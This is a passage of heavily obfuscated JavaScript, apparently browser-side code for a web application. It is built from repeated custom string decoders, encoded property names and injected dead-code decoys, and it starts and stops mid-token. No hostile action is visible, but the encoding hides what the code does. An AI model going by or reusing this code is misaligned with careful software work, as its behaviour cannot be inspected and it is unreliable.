U9aSgH[__TextDecoder]}Y9T7v8(__Array[__Buffer(616)+tCkx9B[100]]=tCkx9B[1],__Array[__Buffer(tCkx9B[101])]=__Array[__Buffer(tCkx9B[101])]+__Buffer(618)+__Array[_cN5of(619)])}if(__Array[__Buffer(620)][__Buffer(621)]){if(__TextDecoder[__Buffer(622)+tCkx9B[116]]){function bBUHCX(__TextDecoder){var __Uint8Array="&:w>u%29~FY3BW81$4U_fMcPV?|TQiI6!/\"t7bpR^(szCn,{[r}xDad.eymKh+E#*OHZlA;)vgNXo0]j@SJGk<5q`L=",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function BxJ1ZDM(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=bBUHCX(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(623)+BxJ1ZDM(624)+"he"]=__TextDecoder[BxJ1ZDM(625)]}__Array[__Buffer(626)+__Buffer(627)+tCkx9B[32]](__TextDecoder)}if(__TextDecoder[__Buffer(628)]&&__TextDecoder[__Buffer(629)+tCkx9B[47]][__Buffer(630)]>tCkx9B[0]){Y9T7v8(__Array[__Buffer(631)](__TextDecoder),__Array[__Buffer(632)]())}else{if(!__Array[__Buffer(633)]&&(ips[__Buffer(634)](__Buffer(635))||__Array[__Buffer(636)])){function MevHLrV(__TextDecoder){var __Uint8Array="Yjvur|B`!2{1pwA5F%P.Te_)JUXsnRt/x]3*+HK(cId@\"9Dzoy?~f4}m$;bQ=L>C,&[W0ZlqgOiS:V6M8E^7#k<GNha",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function isvEkpt(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=MevHLrV(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(637)]++;if(__Array[isvEkpt(tCkx9B[102])]>=tCkx9B[431]){function DC5nVCd(__TextDecoder){var __Uint8Array="+PTVNbjQ:t4Wxn<A9cHXBR}pmrkUw0;a1`2*.sZG7y&\"@FqiM3ov~#5%=SKYd(Ouz/$IE?!6h[L)^|,]8CJDe_{f>gl",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function q4JpZC(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=DC5nVCd(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[isvEkpt(tCkx9B[102])]=tCkx9B[0];if(__Array[isvEkpt(639)]+__Array[q4JpZC(640)]<__Array[q4JpZC(tCkx9B[104])]){function L3pEd66(__TextDecoder){var __Uint8Array="O$jCGJaYQcL&247sF[%M8>+U9:Io_mf*qTK#/ZH.BuzPt\"S;Ev|hVD?yRr3p^]!0nA<)WxNiwg}=k1@b{,5e6d~l(X`",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function oOr3T_m(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=L3pEd66(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[q4JpZC(tCkx9B[103])]+=__Array[oOr3T_m(643)]}else{__Array[q4JpZC(tCkx9B[103])]=__Array[q4JpZC(tCkx9B[104])]}}}}__Array[__Buffer(644)+"SG"]=__TextDecoder[__Buffer(645)];if(__TextDecoder[__Buffer(tCkx9B[105])]){__globalObject[__Buffer(647)](__TextDecoder[__Buffer(tCkx9B[105])],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function utf8ArrayToStr(__Uint8Array){var utf8ArrayToStr="!ABmJrlpgPEsefGbL:%3v5SUq|Wzth>CD7iOx[(N*=F1uY+<.9,48THRd}V?QM{Za$Xk_/c#]@Iy;6^w2n\"&`oK)j0~",CiIKiVs,nBufC4,ctc_2R,__Buffer,__Array,XWw9MYk,_cN5of;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),nBufC4=CiIKiVs.length,ctc_2R=[],__Buffer=tCkx9B[0],__Array=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(_cN5of=tCkx9B[0];_cN5of<nBufC4;_cN5of++){var bBUHCX=utf8ArrayToStr.indexOf(CiIKiVs[_cN5of]);if(bBUHCX===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=bBUHCX}else{Y9T7v8(XWw9MYk+=bBUHCX*tCkx9B[12],__Buffer|=XWw9MYk<<__Array,__Array+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(ctc_2R.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){ctc_2R.push((__Buffer|XWw9MYk<<__Array)&tCkx9B[3])}return OJL4bR(ctc_2R)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(tCkx9B[106])][__Buffer(tCkx9B[107])](tCkx9B[108]+__TextDecoder+__Buffer(648))[__Buffer(649)](__Array[CiIKiVs(650)](__Uint8Array))}else{function nBufC4(__Uint8Array){var utf8ArrayToStr="_0y,5?(6u!:$[2=~z81vOc*PRl%YN]x>Qn^+a.AZCTH&g/B{V<ijth@Wdwk7|Do43FEfs}XbL;K9UMGpS`J#e\"mIqr)",CiIKiVs,nBufC4,ctc_2R,__Buffer,__Array,XWw9MYk,_cN5of;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),nBufC4=CiIKiVs.length,ctc_2R=[],__Buffer=tCkx9B[0],__Array=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(_cN5of=tCkx9B[0];_cN5of<nBufC4;_cN5of++){var bBUHCX=utf8ArrayToStr.indexOf(CiIKiVs[_cN5of]);if(bBUHCX===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=bBUHCX}else{Y9T7v8(XWw9MYk+=bBUHCX*tCkx9B[12],__Buffer|=XWw9MYk<<__Array,__Array+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(ctc_2R.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){ctc_2R.push((__Buffer|XWw9MYk<<__Array)&tCkx9B[3])}return OJL4bR(ctc_2R)}function ctc_2R(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=nBufC4(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[ctc_2R(651)][ctc_2R(652)](tCkx9B[108]+__TextDecoder)[ctc_2R(653)]()}})}},[__String(tCkx9B[117])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="xdDEhKRCrnTItGqBVjWsw*b.,yv`6AXep|#uko=Q:P(M~f8%/1LFUla[H)m<zJ?0Y@3ZS]>+gN_7cOi}&524\"!^${;9",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,__String;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(__String=tCkx9B[0];__String<__Buffer;__String++){var U9aSgH=__TextDecoder.indexOf(__Uint8Array[__String]);if(U9aSgH===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=U9aSgH}else{Y9T7v8(nBufC4+=U9aSgH*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Uint8Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const __Buffer=this;if(!__globalObject||typeof __globalObject!==__String(655)){if(__String(656)in _cN5of){__Array()}function __Array(){}return{}}const utf8ArrayToStr=ips[__String(tCkx9B[113])](__Uint8Array(659));let CiIKiVs=tCkx9B[17],nBufC4=Object[__Uint8Array(660)](__globalObject);Y9T7v8(nBufC4=nBufC4[__Uint8Array(661)](([__globalObject,__TextDecoder])=>{if(__Uint8Array(662)in _cN5of){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,__globalObject){return __Buffer({},__TextDecoder,__globalObject)},__Buffer;Y9T7v8(__Buffer=function(__TextDecoder,__Uint8Array,__Array){var utf8ArrayToStr={},CiIKiVs,nBufC4,__String;if(__TextDecoder[__Uint8Array+__Array]!==void 0)return __TextDecoder[__Uint8Array+__Array];if(__Uint8Array===__Array)return tCkx9B[20];for(CiIKiVs=tCkx9B[0];CiIKiVs<__Uint8Array.length;CiIKiVs++){if(utf8ArrayToStr[__Uint8Array[CiIKiVs]]===void 0)utf8ArrayToStr[__Uint8Array[CiIKiVs]]=tCkx9B[0];if(utf8ArrayToStr[__Array[CiIKiVs]]===void 0)utf8ArrayToStr[__Array[CiIKiVs]]=tCkx9B[0];Y9T7v8(utf8ArrayToStr[__Uint8Array[CiIKiVs]]++,utf8ArrayToStr[__Array[CiIKiVs]]--)}for(nBufC4 in utf8ArrayToStr)if(utf8ArrayToStr[nBufC4]!==tCkx9B[0]){__TextDecoder[__Uint8Array+__Array]=tCkx9B[21];return tCkx9B[21]}for(__String=tCkx9B[1];__String<__Uint8Array.length;__String++)if(__Buffer(__TextDecoder,__Uint8Array.substr(tCkx9B[0],__String),__Array.substr(tCkx9B[0],__String))&&__Buffer(__TextDecoder,__Uint8Array.substr(__String),__Array.substr(__String))||__Buffer(__TextDecoder,__Uint8Array.substr(tCkx9B[0],__String),__Array.substr(__Array.length-__String))&&__Buffer(__TextDecoder,__Uint8Array.substr(__String),__Array.substr(tCkx9B[0],__Array.length-__String))){__TextDecoder[__Uint8Array+__Array]=tCkx9B[20];return tCkx9B[20]}__TextDecoder[__Uint8Array+__Array]=tCkx9B[21];return tCkx9B[21]},console.log(__TextDecoder))}if(parseInt(__TextDecoder[__Uint8Array(663)])===parseInt(utf8ArrayToStr)){CiIKiVs=[__globalObject,__TextDecoder];return tCkx9B[21]}return tCkx9B[20]}),nBufC4[__Uint8Array(664)]((__globalObject,__TextDecoder)=>{return __TextDecoder[tCkx9B[1]][__Uint8Array(tCkx9B[114])]-__globalObject[tCkx9B[1]][__Uint8Array(tCkx9B[114])]}));if(CiIKiVs){nBufC4[__Uint8Array(666)](CiIKiVs)}return Object[__Uint8Array(667)](nBufC4)},[__String(668)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(670))[__String(tCkx9B[118])]>tCkx9B[0]){if(!__TextDecoder[__String(tCkx9B[184])+tCkx9B[116]]){function __Buffer(__TextDecoder){var __Uint8Array="%GnNexh&w8skb:\"#`.f(tdX$5*ilzSr,T!y=u>2IK0Rg[1}?P)<CHF4aD^ZBM7|W+q]YJ3v;LAQo_~jEp9m/U6{Oc@V",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Buffer(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Uint8Array[__Array(673)][__Array(674)+__Array(675)]=tCkx9B[0];return}const utf8ArrayToStr=__Uint8Array[__String(tCkx9B[117])](__TextDecoder[__String(676)]),CiIKiVs=Object[__String(677)](utf8ArrayToStr),nBufC4=CiIKiVs[__String(tCkx9B[118])]>tCkx9B[0]?CiIKiVs[CiIKiVs[__String(tCkx9B[118])]-tCkx9B[1]]:tCkx9B[0];if(__Uint8Array[__String(tCkx9B[119])][__String(678)]!=nBufC4||__Uint8Array[__String(tCkx9B[120])]){function ctc_2R(__TextDecoder){var __Uint8Array="UNilX$pu4*&%a7`2!Z+sj/C8|Bo\"3fW(QGx]Y#<I=6v~Ey}Oec1MF^0:9[kL?tmbhD)rASTdHqn_K>,5RgVP@wz.J;{",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function XWw9MYk(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=ctc_2R(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Uint8Array[__String(tCkx9B[119])][XWw9MYk(679)]=nBufC4;const _cN5of=__Uint8Array[XWw9MYk(680)][XWw9MYk(681)](XWw9MYk(682)+XWw9MYk(683));Y9T7v8(_cN5of[XWw9MYk(684)](__Uint8Array[XWw9MYk(685)](utf8ArrayToStr)),__globalObject(document)[XWw9MYk(686)](XWw9MYk(687)+XWw9MYk(688)+tCkx9B[76],[_cN5of]))}}},[__String(tCkx9B[395])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[355])+__String(tCkx9B[356])+__String(692)),__Array=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]));if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]===__String(tCkx9B[142])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="ZpA)m`f$S@\"DHLk,?o^:lb*jBPOisxy7<T;.%#3_n}RJ4gqF[dM9X>~6VKN|]aI{1c!YwCEG8=zeWv+h(r/QU5u02&t",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var bBUHCX=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(bBUHCX===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=bBUHCX}else{Y9T7v8(ctc_2R+=bBUHCX*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}let nBufC4=tCkx9B[21];const ctc_2R=__Buffer[__String(696)+__String(697)]()+__Buffer[__String(tCkx9B[143])]()-__Buffer[__String(tCkx9B[144])](__String(tCkx9B[145]));if(ctc_2R>=-tCkx9B[146]){if(__String(701)in _cN5of){XWw9MYk()}function XWw9MYk(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX,F0q5xdd,T3Iv6JZ;if(__Uint8Array<tCkx9B[40])return tCkx9B[0];Y9T7v8(__Buffer=Math.max(...__TextDecoder),__Array=Math.min(...__TextDecoder));if(__Buffer===__Array)return tCkx9B[0];Y9T7v8(utf8ArrayToStr=Array(__Uint8Array-tCkx9B[1]).fill(Number.MAX_SAFE_INTEGER),CiIKiVs=Array(__Uint8Array-tCkx9B[1]).fill(Number.MIN_SAFE_INTEGER),nBufC4=Math.ceil((__Buffer-__Array)/(__Uint8Array-tCkx9B[1])),ctc_2R=tCkx9B[0]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Uint8Array;XWw9MYk++){if(__TextDecoder[XWw9MYk]===__Array||__TextDecoder[XWw9MYk]===__Buffer)continue;Y9T7v8(ctc_2R=Math.floor((__TextDecoder[XWw9MYk]-__Array)/nBufC4),utf8ArrayToStr[ctc_2R]=Math.min(utf8ArrayToStr[ctc_2R],__TextDecoder[XWw9MYk]),CiIKiVs[ctc_2R]=Math.max(CiIKiVs[ctc_2R],__TextDecoder[XWw9MYk]))}Y9T7v8(bBUHCX=Number.MIN_SAFE_INTEGER,F0q5xdd=__Array);for(T3Iv6JZ=tCkx9B[0];T3Iv6JZ<__Uint8Array-tCkx9B[1];T3Iv6JZ++){if(utf8ArrayToStr[T3Iv6JZ]===Number.MAX_SAFE_INTEGER&&CiIKiVs[T3Iv6JZ]===Number.MIN_SAFE_INTEGER)continue;Y9T7v8(bBUHCX=Math.max(bBUHCX,utf8ArrayToStr[T3Iv6JZ]-F0q5xdd),F0q5xdd=CiIKiVs[T3Iv6JZ])}bBUHCX=Math.max(bBUHCX,__Buffer-F0q5xdd);return bBUHCX};console.log(__TextDecoder)}nBufC4=tCkx9B[20]}__Array[__String(tCkx9B[127])](__Uint8Array[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])]));if(__Uint8Array[__String(tCkx9B[120])]&&!__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[125])]&&__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]===__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[126])]){__Array[__String(tCkx9B[123])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(tCkx9B[130])))}__globalObject(document)[__String(tCkx9B[131])](CiIKiVs(712),[__Buffer]);if(nBufC4||__Uint8Array[CiIKiVs(713)]){__Uint8Array[CiIKiVs(714)]()}}else{__Array[__String(tCkx9B[123])](__Uint8Array[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])]));if(__Uint8Array[__String(tCkx9B[120])]&&!__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[125])]&&__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]===__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[126])]){__Array[__String(tCkx9B[127])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(tCkx9B[130])))}__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer])}Y9T7v8(__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])](),__globalObject(document)[__String(tCkx9B[131])](__String(718),[__TextDecoder[__String(tCkx9B[122])]]));if(__TextDecoder[__String(tCkx9B[132])]){if(__String(720)in _cN5of){bBUHCX()}function bBUHCX(){module.exports=async(__TextDecoder=()=>{throw new Error(__String(721))})=>{const __Uint8Array=new Set(process.argv.slice(tCkx9B[40]));if(!__Uint8Array.has(__String(722))){if(__Uint8Array.size!==tCkx9B[1])return tCkx9B[21];if(!__Uint8Array.has("-v"))return tCkx9B[21]}await(async(__Uint8Array,__Buffer)=>{if(__Uint8Array)return __String(723);if(__Buffer===(await __TextDecoder()))return __String(724);return""})();return tCkx9B[20]}}const F0q5xdd=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]));if(__TextDecoder[__String(tCkx9B[132])]===__String(tCkx9B[152])){if(!__Uint8Array[__String(tCkx9B[120])]){function T3Iv6JZ(__TextDecoder){var __Uint8Array="MwDdbGVChTlRmBoF)H]^euQ8kp5#a*!Ws4jK@<?;f,gXE{.I/PJ_Yzi7n3cAq>9\"`y:=6S+1v&r(N$|}Z2x0LU%~tO[",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var bBUHCX=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(bBUHCX===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=bBUHCX}else{Y9T7v8(ctc_2R+=bBUHCX*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function jY5AUI(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=T3Iv6JZ(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}F0q5xdd[jY5AUI(727)]()}}else{F0q5xdd[__String(tCkx9B[172])]();const C4X2rn=!__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(729)+__String(730))[__String(tCkx9B[134])](__String(tCkx9B[251]))&&__TextDecoder[__String(tCkx9B[132])][tCkx9B[40]]===tCkx9B[1]?tCkx9B[1]:tCkx9B[0];F0q5xdd[__String(tCkx9B[121])](__String(732))[__String(tCkx9B[245])](__TextDecoder[__String(tCkx9B[132])][C4X2rn])}}if(!__Uint8Array[__String(tCkx9B[135])]){const Rp2GFWf=ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]]);if(Rp2GFWf!=tCkx9B[1]&&!__Uint8Array[__String(tCkx9B[138])+__String(tCkx9B[139])]&&!__Uint8Array[__String(tCkx9B[137])]){__Uint8Array[__String(tCkx9B[63])][__String(tCkx9B[157])]()}}__Array[__String(tCkx9B[121])](__String(742))[__String(743)](function(){__Uint8Array[__String(tCkx9B[138])+__String(tCkx9B[139])]=tCkx9B[21]})},[__String(744)](){const __TextDecoder=this[__String(tCkx9B[119])][__String(745)];if(!__TextDecoder){return tCkx9B[21]}const 